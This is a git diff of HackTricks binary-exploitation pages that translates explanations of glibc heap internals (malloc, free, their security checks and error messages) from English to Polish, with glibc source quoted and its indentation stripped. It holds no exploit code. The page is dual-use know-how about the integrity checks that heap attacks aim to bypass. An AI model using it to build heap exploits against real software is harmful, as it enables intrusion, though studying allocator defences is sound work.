- free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
+free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
- /* Consolidate backward. */
- if (!prev_inuse(p))
- {
- INTERNAL_SIZE_T prevsize = prev_size (p);
- size += prevsize;
- p = chunk_at_offset(p, -((long) prevsize));
- if (__glibc_unlikely (chunksize(p) != prevsize))
- malloc_printerr ("corrupted size vs. prev_size while consolidating");
- unlink_chunk (av, p);
- }
+/* Consolidate backward. */
+if (!prev_inuse(p))
+{
+INTERNAL_SIZE_T prevsize = prev_size (p);
+size += prevsize;
+p = chunk_at_offset(p, -((long) prevsize));
+if (__glibc_unlikely (chunksize(p) != prevsize))
+malloc_printerr ("corrupted size vs. prev_size while consolidating");
+unlink_chunk (av, p);
+}
- /* Write the chunk header, maybe after merging with the following chunk. */
- size = _int_free_create_chunk (av, p, size, nextchunk, nextsize);
- _int_free_maybe_consolidate (av, size);
+/* Write the chunk header, maybe after merging with the following chunk. */
+size = _int_free_create_chunk (av, p, size, nextchunk, nextsize);
+_int_free_maybe_consolidate (av, size);
}
```
-
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/heap-memory-functions/heap-functions-security-checks.md b/src/binary-exploitation/libc-heap/heap-memory-functions/heap-functions-security-checks.md
index 18a0a02b7..e957ea6ff 100644
--- a/src/binary-exploitation/libc-heap/heap-memory-functions/heap-functions-security-checks.md
+++ b/src/binary-exploitation/libc-heap/heap-memory-functions/heap-functions-security-checks.md
@@ -1,163 +1,163 @@
-# Heap Functions Security Checks
+# Kontrole bezpieczeństwa funkcji sterty
{{#include ../../../banners/hacktricks-training.md}}
## unlink
-For more info check:
+Aby uzyskać więcej informacji, sprawdź:
{{#ref}}
unlink.md
{{#endref}}
-This is a summary of the performed checks:
+To jest podsumowanie przeprowadzonych kontroli:
-- Check if the indicated size of the chunk is the same as the `prev_size` indicated in the next chunk
- - Error message: `corrupted size vs. prev_size`
-- Check also that `P->fd->bk == P` and `P->bk->fw == P`
- - Error message: `corrupted double-linked list`
-- If the chunk is not small, check that `P->fd_nextsize->bk_nextsize == P` and `P->bk_nextsize->fd_nextsize == P`
- - Error message: `corrupted double-linked list (not small)`
+- Sprawdź, czy wskazany rozmiar kawałka jest taki sam jak `prev_size` wskazany w następnym kawałku
+- Komunikat o błędzie: `corrupted size vs. prev_size`
+- Sprawdź również, czy `P->fd->bk == P` i `P->bk->fw == P`
+- Komunikat o błędzie: `corrupted double-linked list`
+- Jeśli kawałek nie jest mały, sprawdź, czy `P->fd_nextsize->bk_nextsize == P` i `P->bk_nextsize->fd_nextsize == P`
+- Komunikat o błędzie: `corrupted double-linked list (not small)`
## \_int_malloc
-For more info check:
+Aby uzyskać więcej informacji, sprawdź:
{{#ref}}
malloc-and-sysmalloc.md
{{#endref}}
-- **Checks during fast bin search:**
- - If the chunk is misaligned:
- - Error message: `malloc(): unaligned fastbin chunk detected 2`
- - If the forward chunk is misaligned:
- - Error message: `malloc(): unaligned fastbin chunk detected`
- - If the returned chunk has a size that isn't correct because of it's index in the fast bin:
- - Error message: `malloc(): memory corruption (fast)`
- - If any chunk used to fill the tcache is misaligned:
- - Error message: `malloc(): unaligned fastbin chunk detected 3`
-- **Checks during small bin search:**
- - If `victim->bk->fd != victim`:
- - Error message: `malloc(): smallbin double linked list corrupted`
-- **Checks during consolidate** performed for each fast bin chunk:
- - If the chunk is unaligned trigger:
- - Error message: `malloc_consolidate(): unaligned fastbin chunk detected`
- - If the chunk has a different size that the one it should because of the index it's in:
- - Error message: `malloc_consolidate(): invalid chunk size`
- - If the previous chunk is not in use and the previous chunk has a size different of the one indicated by prev_chunk:
- - Error message: `corrupted size vs. prev_size in fastbins`
-- **Checks during unsorted bin search**:
- - If the chunk size is weird (too small or too big):
- - Error message: `malloc(): invalid size (unsorted)`
- - If the next chunk size is weird (too small or too big):
- - Error message: `malloc(): invalid next size (unsorted)`
- - If the previous size indicated by the next chunk differs from the size of the chunk:
- - Error message: `malloc(): mismatching next->prev_size (unsorted)`
- - If not `victim->bck->fd == victim` or not `victim->fd == av (arena)`:
- - Error message: `malloc(): unsorted double linked list corrupted`
- - As we are always checking the las one, it's fd should be pointing always to the arena struct.
- - If the next chunk isn't indicating that the previous is in use:
- - Error message: `malloc(): invalid next->prev_inuse (unsorted)`
- - If `fwd->bk_nextsize->fd_nextsize != fwd`:
- - Error message: `malloc(): largebin double linked list corrupted (nextsize)`
- - If `fwd->bk->fd != fwd`:
- - Error message: `malloc(): largebin double linked list corrupted (bk)`
-- **Checks during large bin (by index) search:**
- - `bck->fd-> bk != bck`:
- - Error message: `malloc(): corrupted unsorted chunks`
-- **Checks during large bin (next bigger) search:**
- - `bck->fd-> bk != bck`:
- - Error message: `malloc(): corrupted unsorted chunks2`
-- **Checks during Top chunk use:**
- - `chunksize(av->top) > av->system_mem`:
- - Error message: `malloc(): corrupted top size`
+- **Kontrole podczas wyszukiwania szybkiego binu:**
+- Jeśli kawałek jest źle wyrównany:
+- Komunikat o błędzie: `malloc(): unaligned fastbin chunk detected 2`
+- Jeśli kawałek do przodu jest źle wyrównany:
+- Komunikat o błędzie: `malloc(): unaligned fastbin chunk detected`
+- Jeśli zwrócony kawałek ma rozmiar, który nie jest poprawny z powodu jego indeksu w szybkim binie:
+- Komunikat o błędzie: `malloc(): memory corruption (fast)`
+- Jeśli jakikolwiek kawałek użyty do wypełnienia tcache jest źle wyrównany:
+- Komunikat o błędzie: `malloc(): unaligned fastbin chunk detected 3`
+- **Kontrole podczas wyszukiwania małego binu:**
+- Jeśli `victim->bk->fd != victim`:
+- Komunikat o błędzie: `malloc(): smallbin double linked list corrupted`
+- **Kontrole podczas konsolidacji** przeprowadzane dla każdego kawałka szybkiego binu:
+- Jeśli kawałek jest źle wyrównany, wyzwól:
+- Komunikat o błędzie: `malloc_consolidate(): unaligned fastbin chunk detected`
+- Jeśli kawałek ma inny rozmiar niż ten, który powinien mieć z powodu indeksu, w którym się znajduje:
+- Komunikat o błędzie: `malloc_consolidate(): invalid chunk size`
+- Jeśli poprzedni kawałek nie jest używany, a poprzedni kawałek ma rozmiar różny od tego wskazanego przez prev_chunk:
+- Komunikat o błędzie: `corrupted size vs. prev_size in fastbins`
+- **Kontrole podczas wyszukiwania nieposortowanego binu**:
+- Jeśli rozmiar kawałka jest dziwny (za mały lub za duży):
+- Komunikat o błędzie: `malloc(): invalid size (unsorted)`
+- Jeśli rozmiar następnego kawałka jest dziwny (za mały lub za duży):
+- Komunikat o błędzie: `malloc(): invalid next size (unsorted)`
+- Jeśli poprzedni rozmiar wskazany przez następny kawałek różni się od rozmiaru kawałka:
+- Komunikat o błędzie: `malloc(): mismatching next->prev_size (unsorted)`
+- Jeśli nie `victim->bck->fd == victim` lub nie `victim->fd == av (arena)`:
+- Komunikat o błędzie: `malloc(): unsorted double linked list corrupted`
+- Ponieważ zawsze sprawdzamy ostatni, jego fd powinno zawsze wskazywać na strukturę arena.
+- Jeśli następny kawałek nie wskazuje, że poprzedni jest używany:
+- Komunikat o błędzie: `malloc(): invalid next->prev_inuse (unsorted)`
+- Jeśli `fwd->bk_nextsize->fd_nextsize != fwd`:
+- Komunikat o błędzie: `malloc(): largebin double linked list corrupted (nextsize)`
+- Jeśli `fwd->bk->fd != fwd`:
+- Komunikat o błędzie: `malloc(): largebin double linked list corrupted (bk)`
+- **Kontrole podczas wyszukiwania dużego binu (według indeksu):**
+- `bck->fd-> bk != bck`:
+- Komunikat o błędzie: `malloc(): corrupted unsorted chunks`
+- **Kontrole podczas wyszukiwania dużego binu (następny większy):**
+- `bck->fd-> bk != bck`:
+- Komunikat o błędzie: `malloc(): corrupted unsorted chunks2`
+- **Kontrole podczas użycia Top chunk:**
+- `chunksize(av->top) > av->system_mem`:
+- Komunikat o błędzie: `malloc(): corrupted top size`
## `tcache_get_n`
-- **Checks in `tcache_get_n`:**
- - If chunk is misaligned:
- - Error message: `malloc(): unaligned tcache chunk detected`
+- **Kontrole w `tcache_get_n`:**
+- Jeśli kawałek jest źle wyrównany:
+- Komunikat o błędzie: `malloc(): unaligned tcache chunk detected`
## `tcache_thread_shutdown`
-- **Checks in `tcache_thread_shutdown`:**
- - If chunk is misaligned:
- - Error message: `tcache_thread_shutdown(): unaligned tcache chunk detected`
+- **Kontrole w `tcache_thread_shutdown`:**
+- Jeśli kawałek jest źle wyrównany:
+- Komunikat o błędzie: `tcache_thread_shutdown(): unaligned tcache chunk detected`
## `__libc_realloc`
-- **Checks in `__libc_realloc`:**
- - If old pointer is misaligned or the size was incorrect:
- - Error message: `realloc(): invalid pointer`
+- **Kontrole w `__libc_realloc`:**
+- Jeśli stary wskaźnik jest źle wyrównany lub rozmiar był niepoprawny:
+- Komunikat o błędzie: `realloc(): invalid pointer`
## `_int_free`
-For more info check:
+Aby uzyskać więcej informacji, sprawdź:
{{#ref}}
free.md
{{#endref}}
-- **Checks during the start of `_int_free`:**
- - Pointer is aligned:
- - Error message: `free(): invalid pointer`
- - Size larger than `MINSIZE` and size also aligned:
- - Error message: `free(): invalid size`
-- **Checks in `_int_free` tcache:**
- - If there are more entries than `mp_.tcache_count`:
- - Error message: `free(): too many chunks detected in tcache`
- - If the entry is not aligned:
- - Error message: `free(): unaligned chunk detected in tcache 2`
- - If the freed chunk was already freed and is present as chunk in the tcache:
- - Error message: `free(): double free detected in tcache 2`
-- **Checks in `_int_free` fast bin:**
- - If the size of the chunk is invalid (too big or small) trigger:
- - Error message: `free(): invalid next size (fast)`
- - If the added chunk was already the top of the fast bin:
- - Error message: `double free or corruption (fasttop)`
- - If the size of the chunk at the top has a different size of the chunk we are adding:
- - Error message: `invalid fastbin entry (free)`
+- **Kontrole na początku `_int_free`:**
+- Wskaźnik jest wyrównany:
+- Komunikat o błędzie: `free(): invalid pointer`
+- Rozmiar większy niż `MINSIZE` i rozmiar również wyrównany:
+- Komunikat o błędzie: `free(): invalid size`
+- **Kontrole w `_int_free` tcache:**
+- Jeśli jest więcej wpisów niż `mp_.tcache_count`:
+- Komunikat o błędzie: `free(): too many chunks detected in tcache`
+- Jeśli wpis nie jest wyrównany:
+- Komunikat o błędzie: `free(): unaligned chunk detected in tcache 2`
+- Jeśli zwolniony kawałek był już zwolniony i jest obecny jako kawałek w tcache:
+- Komunikat o błędzie: `free(): double free detected in tcache 2`
+- **Kontrole w `_int_free` szybkim binie:**
+- Jeśli rozmiar kawałka jest niepoprawny (za duży lub za mały), wyzwól:
+- Komunikat o błędzie: `free(): invalid next size (fast)`
+- Jeśli dodany kawałek był już na szczycie szybkiego binu:
+- Komunikat o błędzie: `double free or corruption (fasttop)`
+- Jeśli rozmiar kawałka na szczycie ma inny rozmiar niż kawałek, który dodajemy:
+- Komunikat o błędzie: `invalid fastbin entry (free)`
## **`_int_free_merge_chunk`**
-- **Checks in `_int_free_merge_chunk`:**
- - If the chunk is the top chunk:
- - Error message: `double free or corruption (top)`
- - If the next chunk is outside of the boundaries of the arena:
- - Error message: `double free or corruption (out)`
- - If the chunk is not marked as used (in the prev_inuse from the following chunk):
- - Error message: `double free or corruption (!prev)`
- - If the next chunk has a too little size or too big:
- - Error message: `free(): invalid next size (normal)`
- - If the previous chunk is not in use, it will try to consolidate. But, if the `prev_size` differs from the size indicated in the previous chunk:
- - Error message: `corrupted size vs. prev_size while consolidating`
+- **Kontrole w `_int_free_merge_chunk`:**
+- Jeśli kawałek jest kawałkiem szczytowym:
+- Komunikat o błędzie: `double free or corruption (top)`
+- Jeśli następny kawałek jest poza granicami areny:
+- Komunikat o błędzie: `double free or corruption (out)`
+- Jeśli kawałek nie jest oznaczony jako używany (w prev_inuse z następującego kawałka):
+- Komunikat o błędzie: `double free or corruption (!prev)`
+- Jeśli następny kawałek ma zbyt mały lub zbyt duży rozmiar:
+- Komunikat o błędzie: `free(): invalid next size (normal)`
+- Jeśli poprzedni kawałek nie jest używany, spróbuje skonsolidować. Ale jeśli `prev_size` różni się od rozmiaru wskazanego w poprzednim kawałku:
+- Komunikat o błędzie: `corrupted size vs. prev_size while consolidating`
## **`_int_free_create_chunk`**
-- **Checks in `_int_free_create_chunk`:**
- - Adding a chunk into the unsorted bin, check if `unsorted_chunks(av)->fd->bk == unsorted_chunks(av)`:
- - Error message: `free(): corrupted unsorted chunks`
+- **Kontrole w `_int_free_create_chunk`:**
+- Dodając kawałek do nieposortowanego binu, sprawdź, czy `unsorted_chunks(av)->fd->bk == unsorted_chunks(av)`:
+- Komunikat o błędzie: `free(): corrupted unsorted chunks`
## `do_check_malloc_state`
-- **Checks in `do_check_malloc_state`:**
- - If misaligned fast bin chunk:
- - Error message: `do_check_malloc_state(): unaligned fastbin chunk detected`
+- **Kontrole w `do_check_malloc_state`:**
+- Jeśli kawałek szybkiego binu jest źle wyrównany:
+- Komunikat o błędzie: `do_check_malloc_state(): unaligned fastbin chunk detected`
## `malloc_consolidate`
-- **Checks in `malloc_consolidate`:**
- - If misaligned fast bin chunk:
- - Error message: `malloc_consolidate(): unaligned fastbin chunk detected`
- - If incorrect fast bin chunk size:
- - Error message: `malloc_consolidate(): invalid chunk size`
+- **Kontrole w `malloc_consolidate`:**
+- Jeśli kawałek szybkiego binu jest źle wyrównany:
+- Komunikat o błędzie: `malloc_consolidate(): unaligned fastbin chunk detected`
+- Jeśli rozmiar kawałka szybkiego binu jest niepoprawny:
+- Komunikat o błędzie: `malloc_consolidate(): invalid chunk size`
## `_int_realloc`
-- **Checks in `_int_realloc`:**
- - Size is too big or too small:
- - Error message: `realloc(): invalid old size`
- - Size of the next chunk is too big or too small:
- - Error message: `realloc(): invalid next size`
+- **Kontrole w `_int_realloc`:**
+- Rozmiar jest za duży lub za mały:
+- Komunikat o błędzie: `realloc(): invalid old size`
+- Rozmiar następnego kawałka jest za duży lub za mały:
+- Komunikat o błędzie: `realloc(): invalid next size`
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/heap-memory-functions/malloc-and-sysmalloc.md b/src/binary-exploitation/libc-heap/heap-memory-functions/malloc-and-sysmalloc.md
index 3b2ab7085..35b225eaf 100644
--- a/src/binary-exploitation/libc-heap/heap-memory-functions/malloc-and-sysmalloc.md
+++ b/src/binary-exploitation/libc-heap/heap-memory-functions/malloc-and-sysmalloc.md
@@ -2,37 +2,36 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Allocation Order Summary
+## Podsumowanie kolejności alokacji
-(No checks are explained in this summary and some case have been omitted for brevity)
+(Nie wyjaśniono żadnych kontroli w tym podsumowaniu, a niektóre przypadki zostały pominięte dla zwięzłości)
-1. `__libc_malloc` tries to get a chunk from the tcache, if not it calls `_int_malloc`
+1. `__libc_malloc` próbuje uzyskać kawałek z tcache, jeśli nie, wywołuje `_int_malloc`
2. `_int_malloc` :
- 1. Tries to generate the arena if there isn't any
- 2. If any fast bin chunk of the correct size, use it
- 1. Fill tcache with other fast chunks
- 3. If any small bin chunk of the correct size, use it
- 1. Fill tcache with other chunks of that size
- 4. If the requested size isn't for small bins, consolidate fast bin into unsorted bin
- 5. Check the unsorted bin, use the first chunk with enough space
- 1. If the found chunk is bigger, divide it to return a part and add the reminder back to the unsorted bin
- 2. If a chunk is of the same size as the size requested, use to to fill the tcache instead of returning it (until the tcache is full, then return the next one)
- 3. For each chunk of smaller size checked, put it in its respective small or large bin
- 6. Check the large bin in the index of the requested size
- 1. Start looking from the first chunk that is bigger than the requested size, if any is found return it and add the reminders to the small bin
- 7. Check the large bins from the next indexes until the end
- 1. From the next bigger index check for any chunk, divide the first found chunk to use it for the requested size and add the reminder to the unsorted bin
- 8. If nothing is found in the previous bins, get a chunk from the top chunk
- 9. If the top chunk wasn't big enough enlarge it with `sysmalloc`
+1. Próbuje wygenerować arenę, jeśli żadna nie istnieje
+2. Jeśli istnieje kawałek z szybkiego bin o odpowiednim rozmiarze, użyj go
+1. Wypełnij tcache innymi szybkimi kawałkami
+3. Jeśli istnieje kawałek z małego bin o odpowiednim rozmiarze, użyj go
+1. Wypełnij tcache innymi kawałkami tego rozmiaru
+4. Jeśli żądany rozmiar nie jest dla małych bin, skonsoliduj szybki bin do nieposortowanego bin
+5. Sprawdź nieposortowany bin, użyj pierwszego kawałka z wystarczającą ilością miejsca
+1. Jeśli znaleziony kawałek jest większy, podziel go, aby zwrócić część i dodaj resztę z powrotem do nieposortowanego bin
+2. Jeśli kawałek ma ten sam rozmiar co żądany rozmiar, użyj go do wypełnienia tcache zamiast go zwracać (dopóki tcache nie jest pełne, wtedy zwróć następny)
+3. Dla każdego kawałka mniejszego rozmiaru sprawdzonego, umieść go w odpowiednim małym lub dużym bin
+6. Sprawdź duży bin w indeksie żądanego rozmiaru
+1. Zacznij szukać od pierwszego kawałka, który jest większy niż żądany rozmiar, jeśli jakiś zostanie znaleziony, zwróć go i dodaj resztki do małego bin
+7. Sprawdź duże biny z następnych indeksów aż do końca
+1. Z następnego większego indeksu sprawdź, czy jest jakiś kawałek, podziel pierwszy znaleziony kawałek, aby użyć go dla żądanego rozmiaru i dodaj resztę do nieposortowanego bin
+8. Jeśli nic nie zostanie znalezione w poprzednich binach, uzyskaj kawałek z górnego kawałka
+9. Jeśli górny kawałek nie był wystarczająco duży, powiększ go za pomocą `sysmalloc`
## \_\_libc_malloc
-The `malloc` function actually calls `__libc_malloc`. This function will check the tcache to see if there is any available chunk of the desired size. If the re is it'll use it and if not it'll check if it's a single thread and in that case it'll call `_int_malloc` in the main arena, and if not it'll call `_int_malloc` in arena of the thread.
+Funkcja `malloc` faktycznie wywołuje `__libc_malloc`. Ta funkcja sprawdzi tcache, aby zobaczyć, czy istnieje dostępny kawałek o żądanym rozmiarze. Jeśli tak, użyje go, a jeśli nie, sprawdzi, czy jest to wątek jednowątkowy, a w takim przypadku wywoła `_int_malloc` w głównej arenie, a jeśli nie, wywoła `_int_malloc` w arenie wątku.
-__libc_malloc code
-
+__libc_malloc kod
```c
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
@@ -40,1707 +39,1660 @@ The `malloc` function actually calls `__libc_malloc`. This function will check t
void *
__libc_malloc (size_t bytes)
{
- mstate ar_ptr;
- void *victim;
+mstate ar_ptr;
+void *victim;
- _Static_assert (PTRDIFF_MAX <= SIZE_MAX / 2,
- "PTRDIFF_MAX is not more than half of SIZE_MAX");
+_Static_assert (PTRDIFF_MAX <= SIZE_MAX / 2,
+"PTRDIFF_MAX is not more than half of SIZE_MAX");
- if (!__malloc_initialized)
- ptmalloc_init ();
+if (!__malloc_initialized)
+ptmalloc_init ();
#if USE_TCACHE
- /* int_free also calls request2size, be careful to not pad twice. */
- size_t tbytes = checked_request2size (bytes);
- if (tbytes == 0)
- {
- __set_errno (ENOMEM);
- return NULL;
- }
- size_t tc_idx = csize2tidx (tbytes);
+/* int_free also calls request2size, be careful to not pad twice. */
+size_t tbytes = checked_request2size (bytes);
+if (tbytes == 0)
+{
+__set_errno (ENOMEM);
+return NULL;
+}
+size_t tc_idx = csize2tidx (tbytes);
- MAYBE_INIT_TCACHE ();
+MAYBE_INIT_TCACHE ();
- DIAG_PUSH_NEEDS_COMMENT;
- if (tc_idx < mp_.tcache_bins
- && tcache != NULL
- && tcache->counts[tc_idx] > 0)
- {
- victim = tcache_get (tc_idx);
- return tag_new_usable (victim);
- }
- DIAG_POP_NEEDS_COMMENT;
+DIAG_PUSH_NEEDS_COMMENT;
+if (tc_idx < mp_.tcache_bins
+&& tcache != NULL
+&& tcache->counts[tc_idx] > 0)
+{
+victim = tcache_get (tc_idx);
+return tag_new_usable (victim);
+}
+DIAG_POP_NEEDS_COMMENT;
#endif
- if (SINGLE_THREAD_P)
- {
- victim = tag_new_usable (_int_malloc (&main_arena, bytes));
- assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||
- &main_arena == arena_for_chunk (mem2chunk (victim)));
- return victim;
- }
+if (SINGLE_THREAD_P)
+{
+victim = tag_new_usable (_int_malloc (&main_arena, bytes));
+assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||
+&main_arena == arena_for_chunk (mem2chunk (victim)));
+return victim;
+}
- arena_get (ar_ptr, bytes);
+arena_get (ar_ptr, bytes);
- victim = _int_malloc (ar_ptr, bytes);
- /* Retry with another arena only if we were able to find a usable arena
- before. */
- if (!victim && ar_ptr != NULL)
- {
- LIBC_PROBE (memory_malloc_retry, 1, bytes);
- ar_ptr = arena_get_retry (ar_ptr, bytes);
- victim = _int_malloc (ar_ptr, bytes);
- }
+victim = _int_malloc (ar_ptr, bytes);
+/* Retry with another arena only if we were able to find a usable arena
+before. */
+if (!victim && ar_ptr != NULL)
+{
+LIBC_PROBE (memory_malloc_retry, 1, bytes);
+ar_ptr = arena_get_retry (ar_ptr, bytes);
+victim = _int_malloc (ar_ptr, bytes);
+}
- if (ar_ptr != NULL)
- __libc_lock_unlock (ar_ptr->mutex);
+if (ar_ptr != NULL)
+__libc_lock_unlock (ar_ptr->mutex);
- victim = tag_new_usable (victim);
+victim = tag_new_usable (victim);
- assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||
- ar_ptr == arena_for_chunk (mem2chunk (victim)));
- return victim;
+assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||
+ar_ptr == arena_for_chunk (mem2chunk (victim)));
+return victim;
}
```
-
-Note how it'll always tag the returned pointer with `tag_new_usable`, from the code:
-
+Zauważ, że zawsze oznaczy zwrócony wskaźnik jako `tag_new_usable`, z kodu:
```c
- void *tag_new_usable (void *ptr)
+void *tag_new_usable (void *ptr)
- Allocate a new random color and use it to color the user region of
- a chunk; this may include data from the subsequent chunk's header
- if tagging is sufficiently fine grained. Returns PTR suitably
- recolored for accessing the memory there.
+Allocate a new random color and use it to color the user region of
+a chunk; this may include data from the subsequent chunk's header
+if tagging is sufficiently fine grained. Returns PTR suitably
+recolored for accessing the memory there.
```
-
## \_int_malloc
-This is the function that allocates memory using the other bins and top chunk.
+To jest funkcja, która alokuje pamięć, używając innych pojemników i górnego kawałka.
- Start
-It starts defining some vars and getting the real size the request memory space need to have:
+Zaczyna się od zdefiniowania kilku zmiennych i uzyskania rzeczywistego rozmiaru, jaki potrzebuje żądana przestrzeń pamięci:
_int_malloc start
-
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3847
static void *
_int_malloc (mstate av, size_t bytes)
{
- INTERNAL_SIZE_T nb; /* normalized request size */
- unsigned int idx; /* associated bin index */
- mbinptr bin; /* associated bin */
+INTERNAL_SIZE_T nb; /* normalized request size */
+unsigned int idx; /* associated bin index */
+mbinptr bin; /* associated bin */
- mchunkptr victim; /* inspected/selected chunk */
- INTERNAL_SIZE_T size; /* its size */
- int victim_index; /* its bin index */
+mchunkptr victim; /* inspected/selected chunk */
+INTERNAL_SIZE_T size; /* its size */
+int victim_index; /* its bin index */
- mchunkptr remainder; /* remainder from a split */
- unsigned long remainder_size; /* its size */
+mchunkptr remainder; /* remainder from a split */
+unsigned long remainder_size; /* its size */
- unsigned int block; /* bit map traverser */
- unsigned int bit; /* bit map traverser */
- unsigned int map; /* current word of binmap */
+unsigned int block; /* bit map traverser */
+unsigned int bit; /* bit map traverser */
+unsigned int map; /* current word of binmap */
- mchunkptr fwd; /* misc temp for linking */
- mchunkptr bck; /* misc temp for linking */
+mchunkptr fwd; /* misc temp for linking */
+mchunkptr bck; /* misc temp for linking */
#if USE_TCACHE
- size_t tcache_unsorted_count; /* count of unsorted chunks processed */
+size_t tcache_unsorted_count; /* count of unsorted chunks processed */
#endif
- /*
- Convert request size to internal form by adding SIZE_SZ bytes
- overhead plus possibly more to obtain necessary alignment and/or
- to obtain a size of at least MINSIZE, the smallest allocatable
- size. Also, checked_request2size returns false for request sizes
- that are so large that they wrap around zero when padded and
- aligned.
- */
+/*
+Convert request size to internal form by adding SIZE_SZ bytes
+overhead plus possibly more to obtain necessary alignment and/or
+to obtain a size of at least MINSIZE, the smallest allocatable
+size. Also, checked_request2size returns false for request sizes
+that are so large that they wrap around zero when padded and
+aligned.
+*/
- nb = checked_request2size (bytes);
- if (nb == 0)
- {
- __set_errno (ENOMEM);
- return NULL;
- }
+nb = checked_request2size (bytes);
+if (nb == 0)
+{
+__set_errno (ENOMEM);
+return NULL;
+}
```
-
### Arena
-In the unlikely event that there aren't usable arenas, it uses `sysmalloc` to get a chunk from `mmap`:
+W mało prawdopodobnym przypadku, gdy nie ma użytecznych aren, używa `sysmalloc`, aby uzyskać kawałek z `mmap`:
_int_malloc not arena
-
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3885C3-L3893C6
/* There are no usable arenas. Fall back to sysmalloc to get a chunk from
- mmap. */
- if (__glibc_unlikely (av == NULL))
- {
- void *p = sysmalloc (nb, av);
- if (p != NULL)
- alloc_perturb (p, bytes);
- return p;
- }
+mmap. */
+if (__glibc_unlikely (av == NULL))
+{
+void *p = sysmalloc (nb, av);
+if (p != NULL)
+alloc_perturb (p, bytes);
+return p;
+}
```
-
### Fast Bin
-If the needed size is inside the Fast Bins sizes, try to use a chunk from the fast bin. Basically, based on the size, it'll find the fast bin index where valid chunks should be located, and if any, it'll return one of those.\
-Moreover, if tcache is enabled, it'll **fill the tcache bin of that size with fast bins**.
+Jeśli potrzebny rozmiar mieści się w rozmiarach Fast Bins, spróbuj użyć kawałka z fast bin. Zasadniczo, na podstawie rozmiaru, znajdzie indeks fast bin, w którym powinny znajdować się ważne kawałki, a jeśli jakieś istnieją, zwróci jeden z nich.\
+Ponadto, jeśli tcache jest włączone, **wypełni bin tcache tego rozmiaru fast bins**.
-While performing these actions, some security checks are executed in here:
+Podczas wykonywania tych działań, wykonywane są tutaj pewne kontrole bezpieczeństwa:
-- If the chunk is misaligned: `malloc(): unaligned fastbin chunk detected 2`
-- If the forward chunk is misaligned: `malloc(): unaligned fastbin chunk detected`
-- If the returned chunk has a size that isn't correct because of it's index in the fast bin: `malloc(): memory corruption (fast)`
-- If any chunk used to fill the tcache is misaligned: `malloc(): unaligned fastbin chunk detected 3`
+- Jeśli kawałek jest źle wyrównany: `malloc(): unaligned fastbin chunk detected 2`
+- Jeśli forward chunk jest źle wyrównany: `malloc(): unaligned fastbin chunk detected`
+- Jeśli zwrócony kawałek ma rozmiar, który nie jest poprawny z powodu swojego indeksu w fast bin: `malloc(): memory corruption (fast)`
+- Jeśli jakikolwiek kawałek użyty do wypełnienia tcache jest źle wyrównany: `malloc(): unaligned fastbin chunk detected 3`
_int_malloc fast bin
-
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3895C3-L3967C6
/*
- If the size qualifies as a fastbin, first check corresponding bin.
- This code is safe to execute even if av is not yet initialized, so we
- can try it without checking, which saves some time on this fast path.
- */
+If the size qualifies as a fastbin, first check corresponding bin.
+This code is safe to execute even if av is not yet initialized, so we
+can try it without checking, which saves some time on this fast path.
+*/
#define REMOVE_FB(fb, victim, pp) \
- do \
- { \
- victim = pp; \
- if (victim == NULL) \
- break; \
- pp = REVEAL_PTR (victim->fd); \
- if (__glibc_unlikely (pp != NULL && misaligned_chunk (pp))) \
- malloc_printerr ("malloc(): unaligned fastbin chunk detected"); \
- } \
- while ((pp = catomic_compare_and_exchange_val_acq (fb, pp, victim)) \
- != victim); \
+do \
+{ \
+victim = pp; \
+if (victim == NULL) \
+break; \
+pp = REVEAL_PTR (victim->fd); \
+if (__glibc_unlikely (pp != NULL && misaligned_chunk (pp))) \
+malloc_printerr ("malloc(): unaligned fastbin chunk detected"); \
+} \
+while ((pp = catomic_compare_and_exchange_val_acq (fb, pp, victim)) \
+!= victim); \
- if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))
- {
- idx = fastbin_index (nb);
- mfastbinptr *fb = &fastbin (av, idx);
- mchunkptr pp;
- victim = *fb;
+if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))
+{
+idx = fastbin_index (nb);
+mfastbinptr *fb = &fastbin (av, idx);
+mchunkptr pp;
+victim = *fb;
- if (victim != NULL)
- {
- if (__glibc_unlikely (misaligned_chunk (victim)))
- malloc_printerr ("malloc(): unaligned fastbin chunk detected 2");
+if (victim != NULL)
+{
+if (__glibc_unlikely (misaligned_chunk (victim)))
+malloc_printerr ("malloc(): unaligned fastbin chunk detected 2");
- if (SINGLE_THREAD_P)
- *fb = REVEAL_PTR (victim->fd);
- else
- REMOVE_FB (fb, pp, victim);
- if (__glibc_likely (victim != NULL))
- {
- size_t victim_idx = fastbin_index (chunksize (victim));
- if (__builtin_expect (victim_idx != idx, 0))
- malloc_printerr ("malloc(): memory corruption (fast)");
- check_remalloced_chunk (av, victim, nb);
+if (SINGLE_THREAD_P)
+*fb = REVEAL_PTR (victim->fd);
+else
+REMOVE_FB (fb, pp, victim);
+if (__glibc_likely (victim != NULL))
+{
+size_t victim_idx = fastbin_index (chunksize (victim));
+if (__builtin_expect (victim_idx != idx, 0))
+malloc_printerr ("malloc(): memory corruption (fast)");
+check_remalloced_chunk (av, victim, nb);
#if USE_TCACHE
- /* While we're here, if we see other chunks of the same size,
- stash them in the tcache. */
- size_t tc_idx = csize2tidx (nb);
- if (tcache != NULL && tc_idx < mp_.tcache_bins)
- {
- mchunkptr tc_victim;
+/* While we're here, if we see other chunks of the same size,
+stash them in the tcache. */
+size_t tc_idx = csize2tidx (nb);
+if (tcache != NULL && tc_idx < mp_.tcache_bins)
+{
+mchunkptr tc_victim;
- /* While bin not empty and tcache not full, copy chunks. */
- while (tcache->counts[tc_idx] < mp_.tcache_count
- && (tc_victim = *fb) != NULL)
- {
- if (__glibc_unlikely (misaligned_chunk (tc_victim)))
